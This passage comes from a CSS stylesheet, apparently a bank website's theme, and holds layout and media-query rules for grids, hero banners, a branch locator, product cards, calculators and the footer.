	.grid-7 {
		width:56.666666666667%
	}
	.grid-8 {
		width:65%
	}
	.grid-9 {
		width:75%
	}
	.lt-ie8 .grid-9,.lt-ie8 .grid-8,.lt-ie8 .grid-4,.lt-ie8 .grid-3{
		margin-right:0
	}
	.grid-10 {
		width:81.666666666667%
	}
	.grid-11 {
		width:90%
	}
	.grid-12 {
		width:98.333333333333%
	}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,	.grid-12 {
		float:left;
		display:block;
	}
	.path-p-content,.path-b-content {
		padding: 2em 6em;
	}
	.paths {
		background-size: 200% auto;
		padding-top: 5em;
		min-height: 360px;
	}
	.path-question {
		float: left;
		width: 40%;
		padding-right: 5%;
	}
	.path-question h2 {
		font-size: 36px;
		margin: 0 0 1em;
		text-align: left;
	}
	.path-links {
		display: block;
		float: left;
		width: 55%;
		font-size: 22px;
		margin-top: 0;
	}
	.path-links a {
		line-height: normal;
		padding-right: 0;
	}
	.path-hd {
		font-size: 48px;
	}
	.path-subhd {
		font-size: 32px;
		margin: 1em 0;
	}
	.path-ctas a {
		display: inline-block;
		width: auto;
		font-size: 18px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
		margin: 0 1em;
	}
	.slide-left .image {
	  float: left;
	  width: 50%;
    padding: 0;
	}
	.slide-right .image {
	  float: right;
	  width: 50%;
    padding: 0;
	}
	.slide-left .copy {
	  float: right;
	}
	.slide-right .copy {
	  float: left;
	}
	.slide-left .copy,.slide-right .copy {
	  width: 35%;
    padding: 5% 7.5% 0;
    text-align: left;
	}
  .splithero .desktop-image {
    display: block;
  }
  .splithero .mobile-image {
    display: none;
  }
	.hero .image {
		opacity: 1;
	}
	.hero .copy {
		bottom: 15%;
	}
	.hero .copy .btn {
		font-size: 21px;
	}
	.hero .copy .headline {
		font-size: 40px;
		text-shadow: 0px 0px 24px rgba(0,0,0,0.9);
	}
	.hero .copy .headline h2 {
		font-size: 40px;
	}
	.hero .dk-text .headline {
		color: #222 !important;
	}
	.hero .owl-dot {
		background: #999 !important;
	}
	.why {
		padding: 4em 2em;
	}
	.why h2,.why-heading {
		font-size: 40px;
	}
	.block-pad h3 {
		font-size: 22px;
	}
	.block-pad p {
		font-size: 18px;
	}
	.header {
		min-height: 95px;
	}
	.blocks {
		display: flex;
	}
	.block {
		flex: 1;
		margin: 1em;
	}
	.feature .image,.feature .copy {
		float: left;
		width: 50%;
	}
	.feature h2 {
		padding: 0 2em;
		margin: 2em 0 0;
	}
	.feature p {
		font-size: 18px;
		line-height: 1.75;
		padding: 0 3em;
	}
	.feature .copy {
		padding-bottom: 0;
	}
	.feature .copy a.btn {
		display: inline-block;
		padding: 0.5em 2em;
	}
	.features .owl-nav:hover {
		opacity: 0.75;
	}
	.features .owl-nav .owl-prev,.features .owl-nav .owl-next {
		width: 72px;
		font-size: 84px !important;
	}
	.resources h2 {
		font-size: 40px;
	}
	.blogs {
		display: flex;
		margin: 2em auto 0;
	}
	.blog-summary {
		flex: 1;
		margin: 1em;
	}
	.secondary-personal .heading,.secondary-business .heading,.secondary-wealth .heading,.secondary-agriculture .heading,.detail-personal .heading,.detail-business .heading,.detail-wealth .heading,.detail-agriculture .heading {
		min-height: 330px;
		padding: 0 3em;
	}
	.heading .breadcrumbs {
		font-size: 18px;
		padding-top: 6%;
	}
	.heading .breadcrumbs h1 {
    	font-size: 18px !important;
  	}
	.heading .headline {
		font-size: 48px;
		line-height: 1.2;
		padding: 1em 1em 0;
	}
	.secondary .heading .headline {
		margin-top: 0;
	}
	.categories {
		padding: 4em 1em;
	}
	.categories .container {
		margin: 0 auto;
	}
	.category {
		display: block;
		float: left;
		width: 28%;
		margin: 2.5%;
	}	.category:nth-of-type(4),.category:nth-of-type(7),.category:nth-of-type(10),.category:nth-of-type(13),.category:nth-of-type(16),.category:nth-of-type(19),.category:nth-of-type(22),.category:nth-of-type(25),.category:nth-of-type(28),.category:nth-of-type(31) {
		clear: left;
	}
	.categories h1 {
		font-size: 40px;
	}
	.categories h2 {
		font-size: 40px;
	}
	.category-pad h3 {
		font-size: 22px;
	}
	.category-pad {
		padding: 2em;
		min-height: 120px;
	}
	.secondary .heading {
		background-size: 100% auto;
		min-height: 400px;
	}
	.product h2,.product h3 {
		font-size: 22px;
	}
	.product ul {
	  max-height: 260px;
	  overflow-y: auto;
	  padding: 0;
  }
	.body-translation-es .product ul {
		max-height: 240px !important;
	}
	.product,.product-feature {
		display: block;
		float: left;
		width: 22.5%;
		margin: 2.5%;
		min-height: 500px;
	}
	.product a.btn {
		max-width: 50%;
	}
	.body-translation-es .product a.btn {
		max-width: 100% !important;
	}
	.product-feature h3 {
		font-size: 22px;
	}
	.product-feature a.btn {
		max-width: 50%;
	}
	.comparison {
		padding: 4em 1.5em;
	}
	.comparison h3 {
		font-size: 40px;
	}
	.detail-personal .offer h1,.detail-business .offer h1,.detail-wealth .offer h1,.secondary-agriculture .offer h1 {
    font-size: 40px;
  }
  .detail-personal .offer h2,.detail-business .offer h2,.detail-wealth .offer h2,.secondary-agriculture .offer h2 {
    font-size: 36px;
  }
  .detail-personal .offer p,.detail-business .offer p,.detail-wealth .offer p,.secondary-agriculture .offer p {
    font-size: 18px;
  }
	.detail-personal .offer,.detail-business .offer,.detail-wealth .offer,.secondary-agriculture .offer {
		font-size: 32px;
	}
	.detail-personal .offer .disclaimer,.detail-business .offer .disclaimer,.detail-wealth .offer .disclaimer,.secondary-agriculture .offer .disclaimer {
		font-size: 24px;
	}
	.white {
		padding: 3em 1.5em;
	}
	.offer-details,.offer-products {
		float: left;
		width: 45.5%;
	}
	.offer-details {
		padding: 0 4% 0 0;
		margin: 0;
		border-right: 1px solid #ccc;
		border-bottom: 0px;
		padding-bottom: 0;
		margin-bottom: 0;
	}
	.offer-details ul {
		padding: 0 1em;
	}
	.offer-product {
		padding-left: 0;
	}
	.offer-products {
		padding: 0 0 0 2%;
		margin: 0 0 0 2%;
	}
	.prodleft {
		min-width: 60%;
	}
	.greencheck,.detail-business .greencheck,.detail-wealth .greencheck {
		font-size: 22px;
	}
	.grey h2,.grey h3 {
		font-size: 36px;
	}
	.qualifications {
		float: left;
		width: 40%;
	}
	.qualifications ul {
		padding-left: 1em;
	}
	.fees {
		float: left;
		width: 60%;
	}
	a.check,a.calendar {
		margin: 0 0 1em;
	}
	.benefits,.benefits-left {
		display: flex;
	}
	.benefit {
		flex: 1;
	 	margin-bottom: 0;
	}
	.benefit img {
    max-width: 96px;
    max-height: 96px;
	}
	.benefits-left .benefit {
		display: flex;
		margin: 0 auto;
		flex: 1;
	}
	.benefits-left .benefit-left {
		text-align: right;
	}
	.benefits-left .benefit-right {
		text-align: left;
	}
	ul.check li {
		margin-bottom: 0.25em;
	}
	.stepped h2,.tabbed h2,.bios h2 {
		font-size: 36px;
	}
	.two-img {
		float: left;
		width: 46%;
		padding-left: 4%;
		padding-right: 4%;
	}
	.two-img img {
		margin-bottom: 0;
	}
	.two-img-left {
	  float: left;
	}
	.two-img-right {
	  float: right;
	}
	.two-copy {
		float: left;
		width: 40%;
	}
	.two-sub {
		font-size: 24px;
	}
	.two-copy h3 {
		font-size: 36px;
	}
	.two-col {
		float: left;
		width: 45%;
		padding-right: 5%;
	}
	.two-col:first-child {
		padding-bottom: 0;
	}
	.one-cols .two-col {
	  float:none;
	  padding-right:0;
	  width:auto;
	  text-align:center;
	}
	.two-col h3 {
		font-size: 28px;
	}
	.one-center {
		font-size: 21px;
	}
	.one-center h3 {
		font-size: 40px;
		margin: 0 auto 0.5em;
	}
	.one-center p {
		margin: 0 auto;
		max-width: 800px;
	}
	.branch-landing {
		padding: 5em 1em;
	}
	.branch-landing h1 {
		font-size: 48px;
	}
	.locator {
	  display: flex;
	  border-bottom: 1px solid #ccc;
	}
	.locator h1 {
		font-size: 40px;
	}
	#map {
	  display: block !important;
		flex: 1;
		min-width: 50%;
		min-height: 900px;
	}
	.locator-controls {
		flex: 1;
		min-height: 900px;
	  border-right: 1px solid #ccc !important;
	}
	.locator-tabs a {
		font-size: 18px;
		padding: 1em;
	}
	.branch-search input[type="text"] {
		font-size: 16px;
		padding: 0.7em 1em 0.7em 40px;
		background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
		background-size: 20px 20px;
		width: 55%;
	}
	.branch-search input[type="submit"] {
		font-size: 16px;
		line-height: 1.5;
		padding: 0.5em 1.5em;
	}
	.branch,.atm {
	  display: block;
	  width: 100%;
	}
	.branch-address,.nicoletatm-address {
		float: left;
		min-width: 40%;
		max-width: 40%;
		padding: 5% 5% 5% 36px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 3px 24px no-repeat;
		background-size: 28px 28px;
		font-size: 16px;
	}
	.moneypass-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 36px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 3px 24px no-repeat;
		background-size: 28px 28px;
		font-size: 16px;
	}
	.branch-links {
		float: left;
		padding: 5% 5% 5% 0;
	}
	.branch-scroll {
		overflow-y: scroll;
		height: 700px;
	}
	.communities {
		overflow-y: scroll;
		height: 480px;
	}
	h2.service-heading {
		font-size: 32px;
		max-width: 50%;
	}
	.services {
		display: flex;
	}
	.service {
		flex: 1;
		margin: 1em;
	}
	.branch-detail .breadcrumbs {
		padding-top: 0;
	}
	.branch-detail .heading {
		padding: 8em 1em;
	}
	.branch-detail .heading h1 {
		font-size: 48px;
		max-width: 900px;
		margin: 0 auto;
	}
	.branch-info {
		float: left;
		width: 45%;
		padding: 3% 5%;
	}
	.branch-img {
		float: left;
		width: 45%;
		min-height: 580px;
	}
	.branch-adr {
		float: left;
		width: 50%;
		font-size: 21px;
	}
	.branch-hours {
		float: left;
		width: 50%;
	}
	a.back-grey {
		margin-top: 2em;
		margin-bottom: 0;
	}
	.branch-hours .days {
		min-width: 160px;
	}
	.subnav {
		line-height: 2;
	}
	.scrollsubnav .subnav {
		top: 95px;
		width: 100%;
		padding: 0 1em;
	}
	.scrollsubnav .subnav a {
		font-size: 15px;
	}
	.scrollsubnav a.subnav-btn {
		font-size: 14px;
	}
	.subnav a {
		display: inline-block;
		padding-left: 0.75em;
		padding-right: 0.75em;
	}
	.subnav-btn a {
		font-size: 15px;
	}
	.ratenav label {
		font-size: 16px;
	}
	.credit-card {
		margin: 0 0 3em;
	}
	.credit-hd {
		padding: 1em 2em 1.5em;
	}
	.credit-hd h3,.credit-hd h3 a {
		text-align: left;
	}
	.credit-hd a.btn {
		float: right;
		text-align: left;
		margin-top: -2.5em;
	}
	.credit-hd h3 {
		font-size: 36px;
	}
	.credit-images {
		float: left;
		width: 30%;
		padding-right: 5%;
	}
	.credit-detail {
		float: left;
		width: 65%;
	}
	.bios {
		padding: 3em 1.5em;
		text-align: center;
	}
	.bio {
		display: inline-block;
		width: 18%;
		padding: 3% 2% 2%;
		margin: 1%;
		min-height: 360px;
	}
	.bio-text h3 {
		font-size: 24px;
		margin: 0 0 0.5em;
	}
	.bio-text h4 {
		font-size: 20px;
		margin: 0 0 0.5em;
	}
	.wizard > .steps {
		text-align: center;
	}
	.rewards-hd h1,.rewards-hd h1 a,.rewards-hd h2,.rewards-hd h2 a {
		font-size: 40px;
	}
	.rewards-hd {
		padding: 1em .5em 2em;
	}
	.rewards-hd a.btn {
		float: right;
		text-align: left;
	}
	.rewards-hd h3 {
		font-size: 36px;
	}
	.program-info {
		margin:4em 0em 2em;
		display: block;
		float:left;
		 width: 100%;
	}
	.program-detail {
		float: left;
		width: 27%;
		padding: 0 4% 0 4%;
		border-right:1px solid #ccc;
	}
	.program-detail:first-child {
		padding: 0 4% 0 0%;
	}
	.program-detail:last-child {
		padding: 0 0 0 4%;
		border:0
	}
	.program-detail h2,.program-detail h3 {
		font-size: 32px;
	}
	.program-detail h4 {
		color: #000;
		font-size: 1.17em;
	}
	.long {
		min-height: 350px;
	}
	.program-info hr {
		display:none;
	}
	.steps {
		background: transparent url('/themes/custom/nicoletbank/images/shared/dot.png') center center repeat-x;
	}
	.video-iframe,.video-copy {
		float: left;
		width: 50%;
	}
	.videos .embed,.videos .copy {
		float: left;
		width: 50%;
	}
	.videos .copy h2 {
		font-size: 36px;
		padding: 0 3em;
	}
	.videos .copy p {
		font-size: 18px;
		line-height: 1.75;
		padding: 0 4em;
	}
	.videos .copy {
		padding-bottom: 0;
	}
	.videos .copy a.btn {
		display: inline-block;
		padding: 0.5em 2em;
	}
	a.nav-toggle {
		display: none;
	}
	.tabnav {
		display: block;
		padding-top: 0;
		text-align: center;
		padding-left: 100px;
	}
	.benefits,.benefits-left,.stepped,.two-cols,.one-cols,.tabbed {
		padding: 3em 1em;
	}
	#cleanform .whiteform .first {
		width: 45%;
		margin-right: 5%;
	}
	#cleanform .whiteform h2 {
		font-size: 36px;
	}
	.product {
		position: relative;
	}
	.product-ctas {
		position: absolute;
		bottom: 5%;
		width: 80%;
	}
	.basic-page {
		padding: 6em 2em;
	}
	.search-results {
		padding: 5em 1em;
	}
	#search-form input.form-search {
		float: left;
		width: 80%;
	}
	#search-form input#edit-submit {
		float: right;
		width: 15%;
	}
	h3.search-result__title {
		font-size: 28px;
	}
	.disclaimer-general {
		padding: 3em 1em;
	}
	.investor .menu-container h2 {
		font-size: 30px;
		margin: 0 0 0.5em;
	}
	.investor-content {
		padding: 3em 1.5em;
	}
	.rate-btn a {
	  float: right;
	  margin: 1em 0;
	}
	#tabs ul.tabs {
	  overflow: auto;
	  min-height: 40px;
	}
	#tabs ul.tabs li a {
	  font-size: 15px;
	}
	a.btn-green,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-copper-sec {
	  display: inline-block;
	  margin: 0.5em 1em 0.5em 0 !important;
  }
  #homepageHero .subnav-section {
    padding: 1em 1em 4em;
  }
  .video-ico {
    margin: -32.5px 0 0 -32.5px;
    width: 75px;
    height: 75px;
    background-size: 75px 75px;
  }
  .video-embed embed {
		margin-bottom: 0;
	}
	.calc-left {
		float: left;
		width: 25%;
		padding-right: 5%;
  }
  .calc-right {
		float: left;
		width: 60%;
    padding: 2.5%;
  }
  .calc-left-hd {
    font-size: 24px;
  }
  .calc-field-submit button {
	  font-size: 18px;
	}
	.calc-right-hd h2 {
	  margin: 0 0 1em;
  }
	a.schedule {
    float: right;
    margin: -3em 0 0;
  }
  .calc-right-rates table th,.calc-right-rates table td {
    padding: 0.75em;
    font-size: 16px;
  }
  .calc-right-graph {
		float: left;
		width: 40%;
		padding-right: 5%;
  }
  .calc-right-list {
		float: left;
		width: 55%;
  }
  .calc-amount {
    font-size: 48px;
  }
  .calc-amount:before {
    font-size: 36px;
  }
  .calc-right-row:first-child {
    padding-top: 2em;
  }
  .calc-right-list a.download {
	  float: left;
	  margin-top: 3em;
	}
	.calc-right-list a.apply {
	  float: right;
	  margin-top: 3em;
	}
	#transitional .whitemessage img, #transitional-adv .whitemessage img, #transitional-mbank .whitemessage img, #transitional-investors .whitemessage img, #transitional-charter .whitemessage img {
	  max-width: 560px;
	}
	#transitional .whitemessage h2, #transitional-adv .whitemessage h2, #transitional-mbank .whitemessage h2, #transitional-investors .whitemessage h2, #transitional-charter .whitemessage h2 {
		font-size: 48px;
	}
	#transitional .whitemessage h3, #transitional-adv .whitemessage h3, #transitional-mbank .whitemessage h3, #transitional-investors .whitemessage h3, #transitional-charter .whitemessage h3 {
		font-size: 36px;
	}
	#transitional .whitemessage h4, #transitional-adv .whitemessage h4, #transitional-mbank .whitemessage h4, #transitional-investors .whitemessage h4, #transitional-charter .whitemessage h4 {
		font-size: 32px;
	}
  #transitional .whitemessage hr, #transitional-adv .whitemessage hr, #transitional-mbank .whitemessage hr, #transitional-investors .whitemessage hr, #transitional-charter .whitemessage hr {
    margin: 2em 0;
  }
  .venns {
    max-width: 700px;
  }
	.venn {
    width: 400px;
    height: 400px;
  }
	.venn-ctr {
    position: absolute;
    top: 40%;
    left: 35%;
  }
	.venn h2 {
    font-size: 24px;
  }
	.venn p {
    font-size: 16px;
  }
	.venn2 {
    margin-top: -400px;
    margin-left: 300px;
  }
	.venn3 {
    margin-top: -150px;
    margin-left: 150px;
	}
  #browsercheck .detect-pad {
    padding-left: 48px;
  }
  #lexcontainer {
    min-height: 800px;
  }
  .concierge .container {
    display: flex;
  }
  .concierge .split {
    flex: 1;
    margin: 0 auto;
    text-align: left;
  }
  .concierge .select2 {
    width: 90% !important;
  }
  .concierge-results {
    padding: 3em 1.5em;
  }
  .concierge-results .container {
    padding: 3em 1em;
  }
  .concierge-search input {
	  width: 86%;
	}
	.blend-question {
    padding: 4em 2em 2em;
	}
	.blend-question h1 {
	  margin-bottom: 2em;
	}
	.blend-question p {
	  font-size: 1.5em;
	}
  .slidecta {
    bottom: auto;
    top: 50%;
    right: -1000px;
    width: auto;
    margin: 0 auto;
    padding: 1em 3em;
    -webkit-border-radius: unset;
    -moz-border-radius: unset;
    border-radius: unset;
    -webkit-border-top-left-radius: 100px;
    -webkit-border-bottom-left-radius: 100px;
    -moz-border-radius-topleft: 100px;
    -moz-border-radius-bottomleft: 100px;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
  }
  .slidecta .line2 {
    font-size: 1.25em;
  }
  .slidein .slidecta {
    right: 0;
    opacity: 1;
  }
  .immediate-assistance {
    padding: 3em 1em !important;
  }
  .white table {
  	max-width: 100% !important;
  }
	.disclaimer-general .block-pad h3 {
		font-size: 22px;
	}
	.disclaimer-general .block-pad p {
		font-size: 18px;
	}
	.disclaimer-general .blocks {
		display: flex;
	}
	.disclaimer-general .block {
		flex: 1;
		margin: 1em;
	}
	.savings-products {
    	margin-left: 0;
    	padding-left: 4%;
  	}
	.savings-rates {
		width: 45%;
		min-width: unset;
		padding: 0 4% 0 0;
    	border-right: 1px solid #ccc;
	}
	.branch-result-hd a {
    padding-left: 1em;
    margin-left: 1em;
  }
  .qualify img {
    padding-left: 0.25em;
  }
  .heading.with-button a.btn {
	  display: inline-block;
    margin: 1em 0 0 !important;
	}
	.quarters {
	  display: flex;
	  justify-content: center;
	  align-items: center;
	  gap: 1em;
	  flex-wrap: wrap;
	}
	.quarter {
	  flex: 1;
	  min-width: 270px;
	  max-width: 270px;
	  text-align: center;
	}
	.lender-search,.lender-results {
    padding: 4em 1em;
  }
	.lender-search h1,.lender-search h2 {
		font-size: 40px;
	}
	.lender-head {
	  margin: 3em auto;
	}
	.lender-head .bio-img img {
    width: 80%;
    border: 5px solid #fff;
  }
  .lender-head .lender-details h1 {
    font-size: 48px;
  }
  .lender-head .lender-ctas a {
    width: 100%;
  }
  .lender-text {
    padding-left: 0 !important;
    padding-right: 2em !important;
  }
  .specialties-block,.lender-block {
    margin: 0 auto 3em;
  }
	.lender-search .lender-form {
	  display: flex;
	  gap: 2em;
	}
	.lender-search .lender-form .form-field {
	  flex: 1;
	}
	.lender-search .lender-form .form-field input.btn-green {
	  margin: 1.5em 0 0;
	}
  .lender-results h2 {
		font-size: 30px;
  }
  .blog.single .entry-content h2 {
		font-size: 36px !important;
  }
  .blog.single .entry-content h3 {
		font-size: 32px !important;
  }
  .blog.single .entry-content h4 {
		font-size: 28px !important;
  }
  .blog.single .entry-content h5 {
		font-size: 26px !important;
  }
  .blog.single .entry-content h6 {
		font-size: 24px !important;
  }
}
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (orientation: portrait)
  and (-webkit-min-device-pixel-ratio: 1) {
	.header {
		min-height: 90px;
	}
	#menu, #login {
    	padding-top: 6em;
	}
	.menu-container {
		padding-left: 3em;
		padding-right: 3em;
	}
	.menu-container .col-personal, .menu-container .col-business, .menu-container .col-agriculture {
		width: 50%;
		margin-bottom: 2em;
	}
	.menu-container .col-resource {
		width: 100%;
	}
	.col-resource a.login,.col-resource a.scheduler {
		width: auto;
		max-width: 200px;
	}
	.col-resource .search input {
		width: 90%;
	}
	.menu-container h2 {
		font-size: 28px;
	}
	.logo img {
		max-width: 75%;
	}
	.path-hd {
		font-size: 40px;
	}
	.path-question h2 {
		font-size: 32px;
	}
	.path-links {
    	font-size: 18px;
	}
	.hero .image {
		opacity: 0.6;
	}
	.hero .copy {
		bottom: 18%;
	}
	.hero .copy .headline {
		font-size: 26px;
	}
	.hero .dk-text .headline {
		color: #fff !important;
	}
	.hero .copy .btn {
		font-size: 18px;
	}
	.hero .owl-dot {
		background: #ddd !important;
	}
	.why {
		padding: 3em 2em;
	}
	.blocks {
		display: block;
	}
	.block {
		margin: 0 0 2em;
	}
	.block img {
		display: none;
	}
	.feature .image, .feature .copy {
		float: none;
		width: auto;
	}
	.feature .copy {
		padding-bottom: 3em;
	}
	.blogs {
		display: block;
	}
	.blogs img {
		display: none;
	}
	.blog-summary {
		margin-bottom: 2em;
	}
	.personal .heading {
		min-height: 280px;
	}
  .category {
    display: block;
    float: left;
    width: 46%;
    margin: 2%;
  }
  /*.category:nth-child(1) {
	  clear: none;
	}
	.category:nth-child(odd) {
    clear: left;
  }*/
.category:nth-of-type(4),.category:nth-of-type(7),.category:nth-of-type(10),.category:nth-of-type(13),.category:nth-of-type(16),.category:nth-of-type(19),.category:nth-of-type(22),.category:nth-of-type(25),.category:nth-of-type(28),.category:nth-of-type(31) {
		clear: unset;
	}	.category:nth-of-type(3),.category:nth-of-type(5),.category:nth-of-type(7),.category:nth-of-type(9),.category:nth-of-type(11),.category:nth-of-type(13),.category:nth-of-type(15),.category:nth-of-type(17),.category:nth-of-type(19),.category:nth-of-type(21) {
		clear: left;
	}
  .category-pad {
    padding: 1em;
  }
	.secondary .heading {
		min-height: 360px;
	}
	.product,.product-feature {
		width: 85%;
		margin: 2.5% 2.5% 5%;
		min-height: 0px;
	}
	.product:nth-child(3n) {
		clear: none;
	}
	.product h2,.product h3 {
		font-size: 28px;
	}
	.product-feature img {
		width: 25%;
		margin-top: 0;
	}
	.comparison table th, .comparison table td {
		padding: 1em;
		font-size: 16px;
		line-height: 1.2;
	}
	.comparison table tbody th {
		padding: 1em 1em 1em 0;
	}
	.white {
		padding: 3em 2em;
	}
	.qualifications h2, .fees h2 {
		margin-top: 0;
	}
	.why {
		padding: 3em 2em;
	}
	.locator-controls {
		width: 480px;
		margin: 4% 0 0 4%;
	}
	.branch-search input[type="text"] {
		width: 48%;
	}
	.locator-tabs a {
		font-size: 17px;
	}
	.branch-details #map {
		float: none;
		width: 100%;
	}
	.branch-info {
		width: 90%;
	}
	h2.service-heading {
		max-width: 75%;
	}
	.services {
		display: block;
	}
	.locator-controls {
		width: 90%;
		margin: 5%;
	}
	.branch-scroll {
		overflow-y: scroll;
		height: 620px;
	}
	.communities {
		overflow-y: scroll;
		height: 660px;
	}
	.subscribe {
		display: block;
		margin: 0 auto;
		padding: 2em 1em;
		text-align: center;
	}
	.subscribe-label,.subscribe-form {
		display: block;
		margin: 0 auto;
		float: none;
		width: 60%;
	}
	.subscribe-label {
		background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') top center no-repeat;
		background-size: 24px auto;
		padding-left: 0;
		padding-top: 30px;
		padding-bottom: 1em;
		text-align: center;
	}
	.resources {
		padding: 4em 1em 2em !important;
	}
	.footer {
  		padding: 3em 1em !important;
  	}
	.footer .company {
		display: block;
		width: 100%;
		margin: 0 auto;
		text-align: center;
	}
	.social {
		display: block;
		width: 100%;
		margin-bottom: 1em;
		text-align: center;
	}
	.social a {
		float: none;
	}
	.copyright,.qualify {
		display: block;
		float: none;
		width: 100%;
		padding-top: 1em;
		text-align: center;
	}
	.investor-content {
		padding: 3em 2em;
	}
	#tabs ul.tabs {
	  white-space : nowrap;
    overflow-x: scroll;
    overflow-y: hidden;
  }
  .splithero {
    margin-top: -80px !important;
  }
  .splithero .buttons {
	  display: flex;
	}
  .splithero .buttons a {
    flex: 1;
    font-size: 13px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .splithero .buttons a:first-child {
    margin-right: 0.5em;
  }
  .splithero .buttons a:last-child {
    margin-left: 0.5em;
  }
  .comp-contain {
    display: block;
    width: 768px;
  }
  .comp-phone {
    width: 380px;
    height: 447px;
  }
  .comp-phone-over {
    width: 380px;
    height: 447px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 380px 447px;
  }
  .comp-phone img {
    width: 197px;
    height: 407px;
    top: 12px;
  }
  .comp-links {
    float: left;
    max-width: 260px;
  }
  .comp-links h3 {
    font-size: 18px;
  }
  .comp-links .comp-p {
    font-size: 14px;
    padding-bottom: 0.5em;
  }
  .roundblock img {
    max-width: 160px;
  }
  .product,.product-feature {
    float: none;
    min-height: 400px;
  }
  .header,.scrolled .header {
    min-height: 80px !important;
  }
  .footer .col {
    width: 23%;
  }
  .footer .company {
    width: 100% !important;
  }
  .products-carousel .owl-prev {
    left: 0 !important;
  }
  .products-carousel .owl-next {
    right: 0 !important;
  }
  .blogs .owl-nav button.owl-prev {
		position: absolute;
		left: 0 !important;
		margin-top: -25% !important;
	}
	.blogs .owl-nav button.owl-next {
		position: absolute;
		right: 0 !important;
		margin-top: -25% !important;
	}
	.blogs .owl-item img {
	  width: auto !important;
	  margin: 0 auto !important;
	}
	.product-tabs a {
	  padding: 0.5em;
	}
	.products-carousel .product {
	  float: none !important;
	}
	.product-ctas {
	  width: 90%;
	}
	ul.navigation .second {
	  max-width: 520px;
	}
	ul.navigation li:hover .second {
		display: block !important;
	}
	ul.navigation .second .col {
	  margin-bottom: 1em;
	}
}
@media only screen
  and (min-device-width: 768px)
  and (max-device-width: 1024px)
  and (orientation: landscape)
  and (-webkit-min-device-pixel-ratio: 1) {
	#menu, #login {
    	padding-top: 4em;
	}
	.menu-container {
		padding-left: 4em;
		padding-right: 4em;
	}
	.menu-container h2 {
		font-size: 28px;
	}
	.menu-container ul li {
		font-size: 20px;
	}
	.col-resource .search input {
		width: 65%;
	}
	.paths {
		min-height: 360px;
	}
	.hero .copy .headline {
		font-size: 32px;
	}
	.block-pad {
		padding: 1em !important;
	}
	.block-pad h3 {
		font-size: 20px;
	}
	.feature p {
		font-size: 16px;
		padding: 0 2em !important;
	}
	.resources {
		padding: 4em 1em 3em !important;
	}
	.blog-pad {
		padding: 1.5em;
	}
	.personal .heading {
		min-height: 280px;
	}
	.categories {
  		padding: 2em 1em;
	}
	.category-pad {
		padding: 1.5em;
	}
	.category-pad h3 {
		font-size: 20px;
	}
	.secondary .heading {
		min-height: 360px;
	}
	.product,.product-feature {
		width: 37.5%;
		margin: 2.5%;
		min-height: 0px;
	}
	.product:nth-child(3n) {
		clear: none;
	}
	.product h2,.product h3 {
		font-size: 28px;
	}
	.comparison table th, .comparison table td {
		padding: 1em;
		line-height: 1.2;
	}
	.comparison table tbody th {
		padding: 1em 1em 1em 0;
	}
	.white {
		padding: 3em 2em;
	}
	.qualifications h2, .fees h2 {
		margin-top: 0;
	}
	.why {
		padding: 3em 2em;
	}
	.locator-controls {
		width: 480px;
		margin: 4% 0 0 4%;
	}
	.branch-search input[type="text"] {
		width: 48%;
	}
	.locator-tabs a {
		font-size: 17px;
	}
	.branch-details #map {
		float: none;
		width: 100%;
	}
	.branch-info {
		width: 90%;
	}
	.footer {
  		padding: 3em 1em !important;
  	}
  .footer .col {
  		width: 17%;
  	}
  .footer .col h5,.footer .col h5 a {
  		font-size: 18px;
  	}
  .footer .col a {
	  	font-size: 14px;
	}
	.footer .company {
  		width: 21%;
		padding-right: 0 !important;
	}
	.investor-content {
		padding: 3em 2em;
	}
	#tabs ul.tabs {
	  white-space : nowrap;
    overflow-x: auto;
    overflow-y: hidden;
  }
  .comp-contain {
    display: block;
    width: 1024px;
  }
  .comp-phone {
    width: 520px;
    height: 612px;
  }
  .comp-phone-over {
    width: 520px;
    height: 612px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/iphone11promax.png') left center no-repeat;
    background-size: 520px 612px;
  }
  .comp-phone img {
    width: 270px;
    height: 559px;
    top: 18px;
  }
  .comp-links h3 {
    font-size: 21px;
  }
  .comp-links .comp-p {
    font-size: 14px;
    padding-bottom: 0.5em;
  }
  .roundblock img {
    max-width: 160px;
  }
  .product,.product-feature {
    float: none;
    min-height: 400px;
  }
  .header,.scrolled .header {
    min-height: 80px;
  }
	ul.navigation .second {
	  max-width: 780px;
	}
	ul.navigation li:hover .second {
		display: block !important;
	}
	ul.navigation .second .col {
	  margin-bottom: 1em;
	}
}
@media only screen and (min-width: 960px) {
	.footer .col {
		width: 18%;
	}
	.branch-address,.nicoletatm-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 60px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-green.png') 16px 32px no-repeat;
		background-size: 36px 36px;
		font-size: 16px;
	}
	.moneypass-address {
		float: left;
		min-width: 43%;
		max-width: 43%;
		padding: 5% 5% 5% 60px;
		background: transparent url('/themes/custom/nicoletbank/images/shared/locations-blue.png') 16px 32px no-repeat;
		background-size: 36px 36px;
		font-size: 16px;
	}
}
@media only screen and (min-width: 1024px) {
  .comp-links h3 {
    font-size: 21px;
  }
  .comp-links .comp-p {
    font-size: 18px;
  }
  .case-study-wrapper {
    display: flex;
  }
}
@media only screen and (max-width: 1079px) {
  .lang-switcher {
    font-size: 0.9em;
  }
  .darkslide .menu-light {
    display: none;
  }
  .darkslide.scrolled .menu-light{
    display: inline-block;
  }
  .navigation {
    margin-top: 10px;
  }
  .utility .search-btn {
    float: left;
  }
  .navigation a.login {
    font-size: 13px;
    margin-top: 0;
    margin-left: 1.5em;
  }
	#menu,#login {
		height: 300%;
	}
	a.menu,a.menu img {
	  float: right !important;
	}
	a.back {
		display: block;
		margin: 0 auto;
